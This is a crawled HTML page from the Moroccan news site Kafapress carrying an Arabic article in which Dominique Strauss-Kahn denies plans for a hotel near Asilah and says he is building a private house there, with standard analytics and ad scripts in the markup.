

--- FILE ---
content_type: text/html; charset=windows-1256
request_url: https://www.kafapress.ma/180811.html
body_size: 10243
content:
<!DOCTYPE html>
<html lang="ar">

<head>
  <meta name="author" content="">
  <meta name="description" content="">
  <meta http-equiv="Content-Type" content="text/html; charset=windows-1256" />
      <meta property="og:title" content="نفى شائعة بنائه فندق..'ستراوس كان' بصدد تشييد منزل جنوب أصيلة" />
    <meta property="og:image" content="https://kafapress.ma/photo/240720045534.png" />
    <meta property="og:image:secure_url" content="https://kafapress.ma/photo/240720045534.png" />
    <meta itemprop="image" content="https://kafapress.ma/photo/240720045534.png" />
    <meta property="og:type" content="Article" />
    <meta property="og:url" content="https://kafapress.ma/180811.html" />
    <link rel="canonical" content="https://kafapress.ma/" />
    <meta property="og:description" content="نفى شائعة بنائه فندق..'ستراوس كان' بصدد تشييد منزل جنوب أصيلة" />
    <meta property="og:site_name" content="Kafapress" />
    
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <title>[ kafapress.ma ] ::  نفى شائعة بنائه فندق.."ستراوس كان" بصدد تشييد منزل جنوب أصيلة</title>

  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-ND9QRYCJ13"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-ND9QRYCJ13');
  </script>
  
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1023111508">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1023111508');
</script>

<!-- Event snippet for Website traffic conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-1023111508/Gw9bCMuz9fABENTi7ecD'});
</script>



  <!--Favicon-->
  <link rel="icon" href="images/logo.png" type="image/x-icon">

  <!-- CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css?last=02">
  <link rel="stylesheet" href="css/bootstrap.min462.css">
  <link rel="stylesheet" href="css/style.css?last=03">
  <link rel="stylesheet" href="css/responsive.css?last=02">
  <link rel="stylesheet" href="css/font-awesome.min.css?last=02">
  <link rel="stylesheet" href="css/owl.carousel.min.css?last=02">
  <link rel="stylesheet" href="css/owl.theme.default.min.css?last=02">
  <link rel="stylesheet" href="css/colorbox.css?last=02">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Arimo:400,700&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&display=swap" rel="stylesheet">

  <!-- Javascript Files -->
  <script src="js/jquery-3.2.1.min.js"></script>
  <script src="js/popper.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/owl.carousel.min.js"></script>
  <script src="js/jquery.colorbox.js"></script>
  <script src="js/smoothscroll.js"></script>
  <script src="js/custom.js"></script>
  <script src="js/rAF.js"></script>
  <script src="js/ResizeSensor.js"></script>

  

</head>

<body style="background-color:#f9f9f9">


  <!-- Modal
  <div class="modal fade" id="KPModalVideo" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
    aria-hidden="true" style="background-color:rgba(0,0,0,.5); z-index:99999;">
    <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title" id="exampleModalLabel"></h5>
        </div>
        <div class="modal-body">
          <a href="https://www.tajnid.ma/" target="_blank">
            <img src="files/tajnid2021.png"
              style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" border="0">
          </a>
                  </div>
        <div class="modal-footer"><button type="button" class="btn btn-secondary" data-dismiss="modal">إغلاق</button>
        </div>
      </div>
    </div>
  </div> -->
  <script type="text/javascript">
    /*$(window).on('load', function() {
      $('#KPModalVideo').modal('show');
    });*/
  </script>




  
  <div class="body-inner" >

    <div id="fb-root"></div>
    <script>
      (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/ar_AR/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>

    <!--/ Topbar Start -->
    <div id="top-bar" class="top-bar">
      <div class="container">
        <div class="row">
          <div class="col-md-8">
            <div>
              <a href="ht.htm">هيئة التحرير</a>
              &nbsp;&nbsp;&nbsp;
              الجمعة 16 يناير 2026 العدد : 5288
            </div>
          </div>
          <div class="col-md-4 top-social text-lg-right text-md-center">
            <ul class="unstyled utf_footer_social">
              <li>
                <a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"> <span
                    class="social-icon"><i class="fa fa-facebook"></i></span> </a>
                <a title="Twitter" href="https://twitter.com/#!/kafapresse"> <span class="social-icon"><i
                      class="fa fa-twitter"></i></span> </a>
                <a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"> <span
                    class="social-icon"><i class="fa fa-youtube"></i></span> </a>
                <a title="Application Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma">
                  <span class="social-icon"><i class="fa fa-android"></i></span> </a>
                <a title="Application Android" href="https://apps.apple.com/ma/app/kafapress-%D9%83%D9%81%D9%89-%D8%A8%D8%B1%D9%8A%D8%B3/id6538728514?l=fr-FR">
                  <span class="social-icon"><i class="fa fa-ios"></i></span> </a>
                  
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <!--/ Topbar end -->

    <!-- Header start -->
    <header id="header" class="header">
      <div class="container">
        <div class="row">

          <div class="col-md-9 col-sm-12 header-right">
            <div class="float-right">
              <div class="MDJS faire gagner du sport 2025 (Ramadan exclus) med" style="width: 100%; text-align: center;"><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank" class="d-md-none">
							<img src="https://kafapress.ma/files/MDJS_25.gif" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank" class="d-none d-md-block">
							<img src="https://kafapress.ma/files/FGS FOOT-970x250- VA.png" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a></div>
            </div>
          </div>

          <div class="col-md-3 col-sm-12">
            <div class="logo"> <a href="index.php"> <img src="images/logo kp.png" alt=""> </a> </div>
          </div>

        </div>
      </div>
    </header>
    <!--/ Header end -->

    <!--/ Main Nav Start -->
    <div class="utf_main_nav_area clearfix utf_sticky" style="background-color:#f9f9f9;">
      <div class="container">
        <div class="row">
          <nav class="navbar navbar-expand-lg col">
            <div class="utf_site_nav_inner float-left">
              <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                aria-controls="navbarSupportedContent" aria-expanded="true" aria-label="Toggle navigation"> <span
                  class="navbar-toggler-icon"></span> </button>
              <div id="navbarSupportedContent" class="collapse navbar-collapse navbar-responsive-collapse">
                <ul class="nav navbar-nav" dir="rtl">
                  <li class="nav-item dropdown active"> <a href="index.php" class="nav-link">الرئيسية</a></li>
                  <li class="nav-item dropdown utf_mega_dropdown"> <a href="politique-economie.html"
                      onClick="return true;" class="nav-link dropdown-toggle" role="button" aria-haspopup="true"
                      aria-expanded="false">سياسة واقتصاد <i data-toggle="dropdown" class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260116114224.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211686.html">لماذا نظرية المؤامرة هي أفيون الشعوب؟</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260116111516.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211684.html"> انتظارات 2026.. سنة التناوب الديمقراطي!</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260116102139.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211681.html">“المدى” تعلن تعيين نفيسة القصار رئيسة مديرة عامة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260116091649.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211677.html">الوكالة الفرنسية للتنمية ملتزمة بتنفيذ مشاريع تنموية بالأقاليم الجنوبية للمملكة </a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="societe-faits-divers.html"
                      onClick="return true;" class="nav-link dropdown-toggler">مجتمع وحوداث <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260116013340.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211692.html"> مشروع "نعم" لرفع تمثيلية النساء في المؤسسات المنتخبة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260116010806.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211690.html">ترويج المخدرات يقود إلى توقيف شخص بوجدة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260116125242.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211689.html">التهراوي يعطي انطلاقة 67 مؤسسة صحية في ست جهات</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260116123446.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211688.html">أحياناً لا نفهم حكمة الفراغ إلا بعد أن يهدأ الألم</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="sport-aventures.html" onClick="return true;"
                      class="nav-link dropdown-toggler">رياضة <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260116115420.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211687.html">بين حلم 2026 وأمجاد 1976.. 'أسود الأطلس' في مهمة فك الشفرة السنغالية ومعانقة التاج الإفريقي</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260116113056.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211685.html">الدفاع المتماسك صمام أمان المنتخب المغربي في نهائيات كأس إفريقيا 2025</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260116103739.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211682.html">العماري يقاضي حفيظ دراجي ويتهمُه بالتحريض ضد المملكة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260116094228.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211679.html"> نموذج قاري يحتذى به.. &#8203;اتحاد الكرة المصري يشيد بنجاح المغرب في تنظيم "الكان"</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="kafatv.html" onClick="return true;"
                      class="nav-link dropdown-toggler">كفى TV <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251103072506.jpg" alt="" />
                                  <a class="popup" href="207588.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="207588.html">بالفيديو.. الملك يدشن المركب الاستشفائي الجامعي الدولي محمد السادس للرباط</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251010051749.jpg" alt="" />
                                  <a class="popup" href="206187.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206187.html">بالفيديو.. الملك يفتتح الدورة الأولى من السنة التشريعية الخامسة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251007074018.jpg" alt="" />
                                  <a class="popup" href="206011.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206011.html">بالفيديو .. الملك يستقبل مبعوثاً من العاهل السعودي وولي عهده</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251005072442.jpg" alt="" />
                                  <a class="popup" href="205882.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="205882.html">بالفيديو.. ولي العهد يترأس بالجديدة حفل تسليم الجائزة الكبرى للملك محمد السادس للقفز على الحواجز</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="culture-pensee-arts-information.html"
                      onClick="return true;" class="nav-link dropdown-toggler">فن وإعلام <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260116082045.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211673.html">لا رياضة بدون إعلام</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260115100221.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211667.html">مبادرة شبابية من أبناء السمارة الغيورين على المجال السياحي</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260115082527.jpeg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211659.html">حفيظ الدراجي.. هل تعلم أن للإعلام أخلاقيات تحكمه؟</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260115065658.png" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211651.html">سعيد عاهد.. رجل بسبعة أبواب!</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      تقارير وتحاليل</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="baballah.html"><i class="fa fa-angle-double-left"></i> على باب الله</a></li>
                      <li><a href="avis.html"><i class="fa fa-angle-double-left"></i> رأي</a></li>
                      <li><a href="qadaya.html"><i class="fa fa-angle-double-left"></i>قضايا</a></li>
                      <li><a href="tahlil.html"><i class="fa fa-angle-double-left"></i> تحليل</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="divers.html"><i data-toggle="dropdown"
                        class="fa fa-angle-down"></i> منوعات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="divers.html"><i class="fa fa-angle-double-left"></i> منوعات</a></li>
                      <li><a href="femme-beaute.html"><i class="fa fa-angle-double-left"></i> امرأة</a></li>
                      <li><a href="sante-science.html"><i class="fa fa-angle-double-left"></i> صحة وعلوم</a></li>
                      <li><a href="celebrites.html"><i class="fa fa-angle-double-left"></i> مشاهير</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      خدمات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a target="_blank" href="http://ig.internetplus.biz/prayertimes/countrymorocco"><i
                            class="fa fa-angle-double-left"></i> مواقيت</a></li>
                      <li><a target="_blank" href="http://www.oncf.ma/Pages/Horaires.aspx"><i
                            class="fa fa-angle-double-left"></i> مواعيد القطارات</a></li>
                      <li><a target="_blank" href="http://arabic.wunderground.com/global/MC.html"><i
                            class="fa fa-angle-double-left"></i> أحوال الطقس</a></li>
                      <li><a target="_blank" href="http://maroczik.ma"><i class="fa fa-angle-double-left"></i> أغاني</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </div>
            </div>
          </nav>
          <div class="utf_nav_search"> <span id="search"><i class="fa fa-search"></i></span> </div>
          <div class="utf_search_block" style="display: none;">
            <form method="get" action="search.htm">
              <input type="text" class="form-control" dir="rtl" name="crit" placeholder=" .. كلمة البحث ..">
              <span class="utf_search_close">&times;</span>
            </form>
          </div>
        </div>
      </div>
    </div>

    <!--/ Main Nav End -->

    <div class="utf_ad_content_area text-center utf_banner_area no-padding">
      <div class="container">
        <div class="row">
          <div class="col-md-12">
            <br />
                      </div>
        </div>
      </div>
    </div>
<div
	style="width:48px; padding:4px; display:block; position:fixed; left:0px; top:60px; text-align:center; background-color:#CCC; border:1px solid #333; border-radius:0 10px 10px 0; z-index:1000; font-size:12px !important;">
	<a href="index.php" style="text-decoration:none; display:block; color:#000000;">
		<img src="source/HomePage.png" width="40" height="40" border="0" style="border:0" />
		الرئيسية
	</a>
	</div>

<div class="utf_ad_content_area text-center utf_banner_area no-padding">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<style>
	.ledetailimg img, .ledetailimg iframe{
		max-width:100% !important;
	}
</style>

  <section class="utf_block_wrapper" style="direction:rtl; text-align:right;">
    <div class="container">
      <div class="row leconteneurstck">
        <div class="col-lg-8 col-md-12">
          <div class="single-post">
            <div class="utf_post_title-area"> <a class="utf_post_cat" href="#">منوعات</a>
              <h2 class="utf_post_title"> نفى شائعة بنائه فندق.."ستراوس كان" بصدد تشييد منزل جنوب أصيلة</h2>
              <div class="utf_post_meta">
              	<span class="utf_post_date"><i class="fa fa-clock-o"></i> 20 يوليوز 2024 - 16:55</span>
              </div>
              <div style="color:#900; font-weight:bold;">كفى بريس ( مواقع)</div>
            </div>
            
            <div class="utf_post_content-area ledetailimg">
              <div class="post-media post-featured-image"> <a href="#" class="gallery-popup"><img src="photo/240720045534.png" class="img-fluid" alt=""></a> </div>
              
              <div class="share-items clearfix">
              	<h4>المشاركة عبر</h4>
                <hr />
                <ul class="post-social-icons unstyled">
                  <li class="facebook"> <a href="#" onClick="window.open('http://www.facebook.com/sharer.php?u=https://kafapress.ma/180811.html&p[iamges][0]=https://kafapress.ma/photo/240720045534.png','_blank','toolbar=0, location=0, directories=0, status=0, scrollbars=1, resizable=0, copyhistory=0, menuBar=0, width=680, height=600, left=40, top=15');return(false)"> <i class="fa fa-facebook"></i> <span class="ts-social-title">Facebook</span></a> </li>
                  <li class="twitter" style="background-color:black; padding: 1px;"> <a target="_blank" href="https://twitter.com/intent/tweet?url=https://kafapress.ma/180811.html"> <img style="border:0" src="img/logo_x.png" width="32" /> <span class="ts-social-title">X (Twitter)&nbsp;&nbsp;&nbsp;</span></a> </li>
                  
                </ul>
              </div>
              
              <div class="googleads">
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="9008505291"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>

              <div class="entry-content">
                <p>&nbsp;نفى دومنيك ستراوس كان المدير العام السابق لصندوق النقد الدولي والسياسي الفرنسي المعروف، الأنباء التي تحدثت عن رغبته في الشروع في بناء مشروع فندقي ضخم في ضواحي أصيلة &nbsp;.</p>
<p>وقال ستراوس كان لـ" إيلاف المغرب" :" في الواقع، رددت الصحافة شائعة تنسب لي الرغبة في بناء "مشروع فندقي ضخم" جنوب طنجة. هذه المعلومات خاطئة تماما".</p>
<p>وكشف وزير الاقتصاد والمالية الفرنسي الأسبق ( 1997-1990) في عهد الرئيس جاك شيراك وحكومة الاشتراكي ليونيل جوسبان ، أنه اشترى قطعة أرض جنوب مدينة أصيلة( تبعد 45 كيلومترا عن طنجة) ، وذلك في منطقة سيدي مغايث .</p>
<p>واضاف ستراوس كان قائلا : أقوم ببناء منزل لقضاء عطلاتي الشخصية هناك. وهذا لا علاقة له بما يسمى "المنتجع". وخلص إلى القول المعلومات التي تم نشرها خيالية تماما.</p>
<p>&nbsp;ذكر الموقع نفسه، أن&nbsp; ستراوس كان يوجد حاليا في مراكش رفقة زوجته المغربية مريم العوفير التي تتقبل حاليا التعازي في وفاة والدتها التي وافتها المنية الجمعة .</p>
<p>ويشرف ستراوس كان وزوجته على منظمة إنسانية في المغرب تدعى " مكيل " تهتم بالأم والطفل في الاماكن الفقيرة والنائية بالبلاد .</p>                <center></center>

                              </div>

              <div>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
                     crossorigin="anonymous"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-3832598704681861"
                     data-ad-slot="5453623189"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>
            </div>
          </div>
          
          <div style="margin-top:30px; display:block;">
          	<div class="fb-comments" data-href="http://www.kafapress.ma/?ida=180811" data-num-posts="20"></div>
          </div>

          <div class="related-posts block">
            <h3 class="utf_block_title"><span>مواضيع ذات صلة</span></h3>
            <div id="utf_latest_news_slide" class="owl-carousel owl-theme utf_latest_news_slide">
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260114050019.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211573.html">2025 من بين أكثر الأعوام حرارة على الإطلاق</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 14 يناير 2026 - 17:00</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260114043416.jpeg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211571.html">المدير العام لـ “نستله” يعتذر عقب السحب الواسع لدفعات من حليب الرضع</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 14 يناير 2026 - 16:34</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260114115928.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211555.html">جواز السفر المغربي يواصل التقدم في تصنيف Henley 2026 ويتيح ولوج عشرات الدول دون تأشيرة</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 14 يناير 2026 - 11:59</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260114102315.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211549.html">2025 تُسجل ثالث أعلى درجات حرارة على الإطلاق في تاريخ الأرض</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 14 يناير 2026 - 10:23</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260114083542.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211540.html">المغرب يتصدر السياحة الإفريقية في 2025 ويعزز ريادته القارية للعام الثاني توالياً</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 14 يناير 2026 - 08:40</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260112061609.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211451.html">السفير هلال: الذكاء الاصطناعي “صنع بالمغرب”، قوة دبلوماسية ناعمة ورافعة للتنمية والتعاون جنوب- جنوب</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 12 يناير 2026 - 18:16</span> </div>
                  </div>
                </div>
              </div>
                        </div>            
          </div>
        </div>
        
        <div class="col-lg-4 col-md-12">
        	<div class="">
          		<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>


<div class="sidebar utf_sidebar_right">


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- macpub -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:300px"
     data-ad-client="ca-pub-7056728355406830"
     data-ad-slot="6498997614"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
	<a href="https://ancfcc.gov.ma/" target="_blank">
						<img src="https://kafapress.ma/files/ANCFCC7.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><div class="vancfcc">
